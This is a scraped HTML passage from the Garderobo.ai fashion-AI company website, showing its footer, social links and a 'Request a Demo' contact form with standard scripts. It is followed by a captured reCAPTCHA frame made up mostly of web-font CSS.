src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/after.jpg" /><noscript><img class="gb-demo__img-after" src="/wp-content/themes/garderobo/assets/images/after.jpg" /></noscript></div></div></div></div></section></div><footer class="gb-footer"><div class="gb-block-inner"><div class="gb-footer__main-info"><div class="gb-footer__info"> <a class="gb-footer__logo" href="https://garderobo.ai"> <img class="gb-footer__logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Garderobo Logo" data-lazy-src="/wp-content/themes/garderobo/assets/images/garderobo_logo_white.svg" /><noscript><img class="gb-footer__logo-img" src="/wp-content/themes/garderobo/assets/images/garderobo_logo_white.svg" alt="Garderobo Logo" /></noscript> </a><p class="gb-footer__text">Boost revenue, reduce returns and champion sustainability with Garderobo.AI!</p> <a href="mailto:marketing@garderobo.ai" class="gb-footer__email">marketing@garderobo.ai</a></div><nav class="gb-footer__pages"><div class="gb-footer__pages--solution"><h4 class="gb-footer__pages-header">Solutions</h4> <a class="gb-footer__pages-link" href="https://garderobo.ai/total-look/">TotalLook</a><a class="gb-footer__pages-link" href="https://garderobo.ai/cyber-stylist/">Cyber Stylist</a><a class="gb-footer__pages-link" href="https://garderobo.ai/qr2look/">QR2LOOK</a><a class="gb-footer__pages-link" href="https://garderobo.ai/shop-the-model-look/">Shop the Model</a><a class="gb-footer__pages-link" href="https://garderobo.ai/familook/">FamiLook</a><a class="gb-footer__pages-link" href="https://garderobo.ai/inventory-aissist/">Inventory AIssist</a></div><div class="gb-footer__pages--simple"><h4 class="gb-footer__pages-header">Pages</h4> <a class="gb-footer__pages-link" href="/blog/">Blog</a> <a class="gb-footer__pages-link" href="/merchandise/">Platform</a> <a class="gb-footer__pages-link" href="/case-study/">Case Study</a> <a class="gb-footer__pages-link" href="/about-us/">About Us</a></div></nav><div class="gb-footer__pages-social-block"><div class="gb-footer__socials"> <a href="https://www.instagram.com/garderobo_ai/" target="_blank" aria-label="Instagram"> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M9.375 0H20.625C25.8019 0 30 4.19812 30 9.375V20.625C30 25.8019 25.8019 30 20.625 30H9.375C4.19812 30 0 25.8019 0 20.625V9.375C0 4.19812 4.19812 0 9.375 0ZM20.625 27.1875C24.2437 27.1875 27.1875 24.2437 27.1875 20.625V9.375C27.1875 5.75625 24.2437 2.8125 20.625 2.8125H9.375C5.75625 2.8125 2.8125 5.75625 2.8125 9.375V20.625C2.8125 24.2437 5.75625 27.1875 9.375 27.1875H20.625Z" fill="white" /> <path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 15C7.5 10.8581 10.8581 7.5 15 7.5C19.1419 7.5 22.5 10.8581 22.5 15C22.5 19.1419 19.1419 22.5 15 22.5C10.8581 22.5 7.5 19.1419 7.5 15ZM10.3125 15C10.3125 17.5837 12.4163 19.6875 15 19.6875C17.5837 19.6875 19.6875 17.5837 19.6875 15C19.6875 12.4144 17.5837 10.3125 15 10.3125C12.4163 10.3125 10.3125 12.4144 10.3125 15Z" fill="white" /> <circle cx="23.0624" cy="6.93858" r="0.999375" fill="white" /> </svg> </a> <a href="https://www.linkedin.com/company/garderobo/" target="_blank" aria-label="LinkedIn"> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(#clip0_729_891)"> <path d="M25.9091 0H4.09091C3.00593 0 1.96539 0.431005 1.1982 1.1982C0.431005 1.96539 0 3.00593 0 4.09091L0 25.9091C0 26.9941 0.431005 28.0346 1.1982 28.8018C1.96539 29.569 3.00593 30 4.09091 30H25.9091C26.9941 30 28.0346 29.569 28.8018 28.8018C29.569 28.0346 30 26.9941 30 25.9091V4.09091C30 3.00593 29.569 1.96539 28.8018 1.1982C28.0346 0.431005 26.9941 0 25.9091 0ZM10.2273 23.7409C10.2275 23.8241 10.2113 23.9065 10.1796 23.9834C10.1479 24.0604 10.1014 24.1303 10.0427 24.1892C9.98391 24.2481 9.91412 24.2948 9.83729 24.3267C9.76045 24.3586 9.67808 24.375 9.59489 24.375H6.9C6.81667 24.3752 6.73411 24.359 6.65708 24.3272C6.58005 24.2954 6.51005 24.2487 6.45113 24.1898C6.3922 24.1309 6.3455 24.0609 6.31372 23.9838C6.28193 23.9068 6.26568 23.8242 6.26591 23.7409V12.4432C6.26591 12.275 6.33272 12.1137 6.45163 11.9948C6.57055 11.8759 6.73183 11.8091 6.9 11.8091H9.59489C9.76276 11.8095 9.92361 11.8765 10.0422 11.9954C10.1607 12.1143 10.2273 12.2753 10.2273 12.4432V23.7409ZM8.24659 10.7386C7.7409 10.7386 7.24657 10.5887 6.8261 10.3077C6.40563 10.0268 6.07792 9.62747 5.8844 9.16027C5.69088 8.69307 5.64025 8.17898 5.7389 7.68301C5.83756 7.18703 6.08107 6.73145 6.43865 6.37387C6.79623 6.0163 7.25181 5.77278 7.74778 5.67413C8.24375 5.57547 8.75784 5.62611 9.22504 5.81963C9.69224 6.01315 10.0916 6.34086 10.3725 6.76133C10.6535 7.18179 10.8034 7.67613 10.8034 8.18182C10.8034 8.85993 10.534 9.51027 10.0545 9.98976C9.57504 10.4693 8.9247 10.7386 8.24659 10.7386ZM24.3136 23.7852C24.3139 23.8618 24.2989 23.9378 24.2697 24.0086C24.2405 24.0794 24.1976 24.1438 24.1434 24.1979C24.0892 24.2521 24.0249 24.295 23.954 24.3243C23.8832 24.3535 23.8073 24.3684 23.7307 24.3682H20.833C20.7563 24.3684 20.6804 24.3535 20.6096 24.3243C20.5388 24.295 20.4744 24.2521 20.4202 24.1979C20.3661 24.1438 20.3231 24.0794 20.2939 24.0086C20.2647 23.9378 20.2498 23.8618 20.25 23.7852V18.4926C20.25 17.7017 20.4818 15.029 18.1824 15.029C16.4011 15.029 16.0381 16.858 15.9665 17.6795V23.792C15.9665 23.9452 15.9062 24.0922 15.7988 24.2013C15.6913 24.3104 15.5452 24.3728 15.392 24.375H12.5932C12.5167 24.375 12.441 24.3599 12.3704 24.3306C12.2997 24.3013 12.2356 24.2583 12.1816 24.2042C12.1276 24.15 12.0848 24.0857 12.0557 24.015C12.0266 23.9443 12.0117 23.8685 12.0119 23.792V12.3938C12.0117 12.3173 12.0266 12.2415 12.0557 12.1708C12.0848 12.1001 12.1276 12.0358 12.1816 11.9816C12.2356 11.9275 12.2997 11.8845 12.3704 11.8552C12.441 11.8259 12.5167 11.8108 12.5932 11.8108H15.392C15.5467 11.8108 15.6949 11.8722 15.8043 11.9815C15.9136 12.0909 15.975 12.2391 15.975 12.3938V13.379C16.6364 12.3852 17.6165 11.6216 19.708 11.6216C24.3409 11.6216 24.3102 15.9477 24.3102 18.3239L24.3136 23.7852Z" fill="white" /> </g> <defs> <clipPath id="clip0_729_891"> <rect width="30" height="30" fill="white" /> </clipPath> </defs> </svg> </a> <a href="https://www.tiktok.com/@garderoboai?_t=8cCI0CkIZJb" target="_blank" class="gb-object-fit-cover"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="tiktok" data-lazy-src="/wp-content/themes/garderobo/assets/images/tiktok.png" /><noscript><img src="/wp-content/themes/garderobo/assets/images/tiktok.png" alt="tiktok" /></noscript> </a></div></div></div><div class="gb-footer__copyright"> <a href="/privacy-policy">Privacy Policy</a> |
 GARDEROBO.ai | All rights reserved.</div> <button class="gb-footer__btn-up" type="button" onclick="window.scroll({top: 0, left: 0, behavior: 'smooth' });" aria-label="Scroll Up"> <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6.62568 0.65855L1.04363 6.30232C0.944412 6.40257 0.888671 6.53853 0.888671 6.6803C0.888671 6.82207 0.944412 6.95804 1.04363 7.05828C1.14285 7.15853 1.27742 7.21485 1.41773 7.21485C1.55805 7.21485 1.69262 7.15853 1.79183 7.05828L6.47075 2.33083L6.47075 15.2433C6.47075 15.3851 6.52649 15.521 6.6257 15.6213C6.72491 15.7215 6.85948 15.7778 6.99978 15.7778C7.14009 15.7778 7.27465 15.7215 7.37387 15.6213C7.47308 15.521 7.52882 15.3851 7.52882 15.2433L7.52882 2.33083L12.2077 7.05828C12.307 7.15853 12.4415 7.21485 12.5818 7.21485C12.7221 7.21485 12.8567 7.15853 12.9559 7.05828C13.0552 6.95803 13.1109 6.82207 13.1109 6.6803C13.1109 6.53853 13.0552 6.40257 12.9559 6.30232L7.37766 0.65855C7.32847 0.608335 7.26991 0.568473 7.20537 0.541267C7.14084 0.514062 7.0716 0.500054 7.00167 0.500054C6.93174 0.500054 6.86251 0.514062 6.79797 0.541267C6.73343 0.568473 6.67488 0.608335 6.62568 0.65855Z" fill="white" /> </svg> </button></div></footer><div class="gb-popup-underlay"><div class="gb-popup" id="gb-popup-request-demo"> <button class="gb-popup__btn-close" type="button"></button><div class="gb-popup__content"> <img class="gb-top-menu__logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/garderobo/assets/images/garderobo_logo.svg" /><noscript><img class="gb-top-menu__logo-img" src="/wp-content/themes/garderobo/assets/images/garderobo_logo.svg" /></noscript><h3 class="gb-popup__title">Request <span class="gb-font-animated">a Demo</span></h3><div class="wpcf7 no-js" id="wpcf7-f53-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/tag/fashion-innovation/#wpcf7-f53-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="53" /> <input type="hidden" name="_wpcf7_version" value="5.7.6" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f53-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /> <input type="hidden" name="_wpcf7_recaptcha_response" value="" /></div><div id="form-field-purpose"><p><label id="label-field-purpose">Purpose of use:</label><br /> <span class="wpcf7-form-control-wrap" data-name="purpose"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="purpose" value="For fashion professionals" /><span class="wpcf7-list-item-label">For fashion professionals</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="purpose" value="For personal use" /><span class="wpcf7-list-item-label">For personal use</span></label></span></span></span></p></div><div id="form-fields"><div><p><span class="wpcf7-form-control-wrap" data-name="your-firstname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="given-name" aria-required="true" aria-invalid="false" placeholder="Name*" value="" type="text" name="your-firstname" /></span></p></div><div><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Business Email*" value="" type="email" name="your-email" /></span></p></div><div><p><span class="wpcf7-form-control-wrap" data-name="your-website"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-url wpcf7-validates-as-required wpcf7-validates-as-url" autocomplete="url" aria-required="true" aria-invalid="false" placeholder="Company Website*" value="" type="url" name="your-website" /></span></p></div><div><p><span class="wpcf7-form-control-wrap" data-name="communication-method"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="communication-method"><option value="">Communication Method*</option><option value="Call">Call</option><option value="WhatsApp">WhatsApp</option><option value="Viber">Viber</option><option value="Telegram">Telegram</option><option value="Messenger">Messenger</option></select></span></p></div><div><p><span class="wpcf7-form-control-wrap" data-name="contacts"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number or Messenger login*" value="" type="text" name="contacts" /></span></p></div><div><p><span class="wpcf7-form-control-wrap" data-name="website-platform"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="website-platform"><option value="">E-shop Platform</option><option value="shopify">shopify</option><option value="magento">magento</option><option value="woocommerce">woocommerce</option><option value="other">other</option></select></span></p></div><div><p><span class="wpcf7-form-control-wrap" data-name="checkbox-agreement"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required gb-popup__agreement-text"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-agreement[]" value="I agreee to GardeRobo’s Privacy Policy and give my consent to receive communication about GardeRobo, including the latest news about products, Services, events, and Promotions.*" /><span class="wpcf7-list-item-label">I agreee to GardeRobo’s Privacy Policy and give my consent to receive communication about GardeRobo, including the latest news about products, Services, events, and Promotions.*</span></label></span></span></span><a href='/privacy-policy' target='_blank' class='gb-privacy-policy'> Link to Privacy Policy</a></p></div><p><input class="wpcf7-form-control has-spinner wpcf7-submit gb-link-button" type="submit" value="Book a demo" /></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div> <script id="ckyBannerTemplate" type="text/template"></script><script defer type='text/javascript' src='https://garderobo.ai/wp-content/cache/autoptimize/js/autoptimize_single_7be65ac27024c7b5686f9d7c49690799.js' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://garderobo.ai/wp-content/cache/autoptimize/js/autoptimize_single_5bc2b1fa970f9cecb3c30c0c92c98271.js' id='contact-form-7-js'></script> <script defer id="leadin-script-loader-js-js-extra" src="[data-uri]"></script> <script type='text/javascript' src='https://js.hs-scripts.com/8898977.js?integration=WordPress&#038;ver=11.1.40' async defer id='hs-script-loader'></script> <script defer type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld1-RAqAAAAAAuiC1DaeefS3GtDC6BDQcKMLBN3&#038;ver=3.0' id='google-recaptcha-js'></script> <script defer type='text/javascript' src='https://garderobo.ai/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script defer type='text/javascript' src='https://garderobo.ai/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script defer id="wpcf7-recaptcha-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://garderobo.ai/wp-content/cache/autoptimize/js/autoptimize_single_6a0e8318d42803736d2fafcc12238026.js' id='wpcf7-recaptcha-js'></script> <script defer src="[data-uri]"></script><script defer data-no-minify="1" src="https://garderobo.ai/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> </body> <script defer src="[data-uri]"></script> </html></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1-RAqAAAAAAuiC1DaeefS3GtDC6BDQcKMLBN3&co=aHR0cHM6Ly9nYXJkZXJvYm8uYWk6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2gmlxm10qxyc
body_size: 48597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
